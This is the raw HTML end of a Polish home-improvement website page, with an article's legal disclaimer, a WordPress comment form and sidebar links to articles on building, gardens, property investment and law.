Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                            <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->



<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://metrkwadrat.net/jak-kupic-mieszkanie-na-wynajem-w-lublinie/">
                <span>Read Previous</span>
                <p>Jak kupić mieszkanie na wynajem w Lublinie?</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://metrkwadrat.net/co-mozna-zyskac-po-kursie-sep/">
                <span>Read Next</span>
                <p>Co można zyskać po kursie SEP?</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                        </div>
                    </div>
                        <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://metrkwadrat.net/wp-login.php?redirect_to=https%3A%2F%2Fmetrkwadrat.net%2F5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://metrkwadrat.net/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Powiadom o </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">nowych dalszych komentarzach</option>
                                                                                                                                <option
                                                value="all_comment" >nowych odpowiedziach na moje komentarze</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="E-mail"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="5fe69b7bca" /><input type="hidden" name="_wp_http_referer" value="/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/21751e62dc547d826ec90aee787a5a6684d0e86fa15c0c5bdf9a2674b8b388e9?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21751e62dc547d826ec90aee787a5a6684d0e86fa15c0c5bdf9a2674b8b388e9?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e82e8ab98" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/9a66c667fd78b2c49be638702389b903707186456f36f4f7cb298ee100193d1f?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a66c667fd78b2c49be638702389b903707186456f36f4f7cb298ee100193d1f?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e82e8ab98" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="126"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
                                        </div>
            </div>
            <div class="col-lg-3">
                <div id="sidebar-right" class="right-sidebar">
    <div id="vinkmag_latest_news_widget-3" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Budowa i Remont</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/szamba-betonowe-w-2024-roku-sprawdzona-efektywnosc-w-zarzadzaniu-sciekami/" rel="bookmark" title="Szamba Betonowe w 2024 Roku: Sprawdzona Efektywność w Zarządzaniu Ściekami"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2024/05/Szamba-Betonowe-w-2024-Roku-Sprawdzona-Efektywnosc-w-Zarzadzaniu-Sciekami-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Szamba Betonowe w 2024 Roku: Sprawdzona Efektywność w Zarządzaniu Ściekami" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/szamba-betonowe-w-2024-roku-sprawdzona-efektywnosc-w-zarzadzaniu-sciekami/" rel="bookmark" title="Szamba Betonowe w 2024 Roku: Sprawdzona Efektywność w Zarządzaniu Ściekami">Szamba Betonowe w 2024 Roku: Sprawdzona Efektywność w Zarządzaniu Ściekami</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2024-05-08T15:08:20+02:00">8 maja 2024</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/sklad-drewna-z-cieciem-na-wymiar/" rel="bookmark" title="Skład drewna z cięciem na wymiar"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2021/06/1432294144_12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Skład drewna z cięciem na wymiar" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/sklad-drewna-z-cieciem-na-wymiar/" rel="bookmark" title="Skład drewna z cięciem na wymiar">Skład drewna z cięciem na wymiar</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-06-23T15:58:08+02:00">23 czerwca 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-4" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Inwestycje</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/czy-warto-przeprowadzic-sie-do-niepolomic/" rel="bookmark" title="Czy warto przeprowadzić się do Niepołomic?"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2023/02/czy-warto-przeprowadzic-sie-do-niepolomic-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy warto przeprowadzić się do Niepołomic?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/czy-warto-przeprowadzic-sie-do-niepolomic/" rel="bookmark" title="Czy warto przeprowadzić się do Niepołomic?">Czy warto przeprowadzić się do Niepołomic?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2023-02-25T18:06:17+01:00">25 lutego 2023</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/jak-kupic-mieszkanie-na-wynajem-w-lublinie/" rel="bookmark" title="Jak kupić mieszkanie na wynajem w Lublinie?"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2021/09/jak-kupic-mieszkanie-na-wynajem-w-lublinie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jak kupić mieszkanie na wynajem w Lublinie?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/jak-kupic-mieszkanie-na-wynajem-w-lublinie/" rel="bookmark" title="Jak kupić mieszkanie na wynajem w Lublinie?">Jak kupić mieszkanie na wynajem w Lublinie?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-09-08T19:15:44+02:00">8 września 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-8" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Wnętrze</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/piwniczka-betonowa-w-ogrodzie-praktyczne-i-trwale-rozwiazanie-do-przechowywania-zywnosci/" rel="bookmark" title="Piwniczka betonowa w ogrodzie – praktyczne i trwałe rozwiązanie do przechowywania żywności"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2026/01/Piwniczka-betonowa-w-ogrodzie-–-praktyczne-i-trwale-rozwiazanie-do-przechowywania-zywnosci-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Piwniczka betonowa w ogrodzie – praktyczne i trwałe rozwiązanie do przechowywania żywności" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/piwniczka-betonowa-w-ogrodzie-praktyczne-i-trwale-rozwiazanie-do-przechowywania-zywnosci/" rel="bookmark" title="Piwniczka betonowa w ogrodzie – praktyczne i trwałe rozwiązanie do przechowywania żywności">Piwniczka betonowa w ogrodzie – praktyczne i trwałe rozwiązanie do przechowywania żywności</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-27T16:24:33+01:00">27 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/drzwi-wejsciowe-warszawa-komfort-bezpieczenstwo-i-energooszczednosc/" rel="bookmark" title="Drzwi wejściowe Warszawa – komfort, bezpieczeństwo i energooszczędność"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2026/01/339488870_wp6968ff4a0bfdf4.95456553-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/drzwi-wejsciowe-warszawa-komfort-bezpieczenstwo-i-energooszczednosc/" rel="bookmark" title="Drzwi wejściowe Warszawa – komfort, bezpieczeństwo i energooszczędność">Drzwi wejściowe Warszawa – komfort, bezpieczeństwo i energooszczędność</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-15T15:53:00+01:00">15 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-6" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Ogród</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/jakie-zastosowanie-w-ogrodzie-ma-agrotkanina/" rel="bookmark" title="Jakie zastosowanie w ogrodzie ma agrotkanina?"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2021/06/agrotkanina-foto-scaled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jakie zastosowanie w ogrodzie ma agrotkanina?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/jakie-zastosowanie-w-ogrodzie-ma-agrotkanina/" rel="bookmark" title="Jakie zastosowanie w ogrodzie ma agrotkanina?">Jakie zastosowanie w ogrodzie ma agrotkanina?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-06-18T14:34:39+02:00">18 czerwca 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/salata-musztardowa-co-musisz-wiedziec/" rel="bookmark" title="Sałata musztardowa &#8211; co musisz wiedzieć?"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2022/12/salata-musztardowa-co-musisz-wiedziec-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sałata musztardowa - co musisz wiedzieć?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/salata-musztardowa-co-musisz-wiedziec/" rel="bookmark" title="Sałata musztardowa &#8211; co musisz wiedzieć?">Sałata musztardowa &#8211; co musisz wiedzieć?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2022-12-16T17:20:57+01:00">16 grudnia 2022</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-5" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Prawo</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/trzy-kroki-do-zdobycia-uprawnien-budowlanych/" rel="bookmark" title="Trzy kroki do zdobycia uprawnień budowlanych"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2023/01/trzy-kroki-do-zdobycia-uprawnien-budowlanych-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trzy kroki do zdobycia uprawnień budowlanych" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/trzy-kroki-do-zdobycia-uprawnien-budowlanych/" rel="bookmark" title="Trzy kroki do zdobycia uprawnień budowlanych">Trzy kroki do zdobycia uprawnień budowlanych</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2023-01-04T12:42:40+01:00">4 stycznia 2023</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/darowizna-na-zakup-mieszkania-co-warto-wiedziec/" rel="bookmark" title="Darowizna na zakup mieszkania. Co warto wiedzieć?"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2024/10/573125070_wp6715ffac6593e4.26638595-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/darowizna-na-zakup-mieszkania-co-warto-wiedziec/" rel="bookmark" title="Darowizna na zakup mieszkania. Co warto wiedzieć?">Darowizna na zakup mieszkania. Co warto wiedzieć?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2024-10-21T09:15:58+02:00">21 października 2024</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-7" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Pozostałe</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/praktyczne-sprzety-agd-do-kazdej-kuchni/" rel="bookmark" title="Praktyczne sprzęty AGD do każdej kuchni!"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2026/01/1777423818_wp6957d1c127ca91.53352690-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/praktyczne-sprzety-agd-do-kazdej-kuchni/" rel="bookmark" title="Praktyczne sprzęty AGD do każdej kuchni!">Praktyczne sprzęty AGD do każdej kuchni!</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-02T15:10:24+01:00">2 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/fizjoterapia-jako-wybawienie-przy-dlugim-remoncie/" rel="bookmark" title="Fizjoterapia jako wybawienie przy długim remoncie"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2025/10/Fizjoterapia-jako-wybawienie-przy-dlugim-remoncie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Fizjoterapia jako wybawienie przy długim remoncie" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/fizjoterapia-jako-wybawienie-przy-dlugim-remoncie/" rel="bookmark" title="Fizjoterapia jako wybawienie przy długim remoncie">Fizjoterapia jako wybawienie przy długim remoncie</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-18T19:32:27+02:00">18 października 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-9" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Materiały Partnerów</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
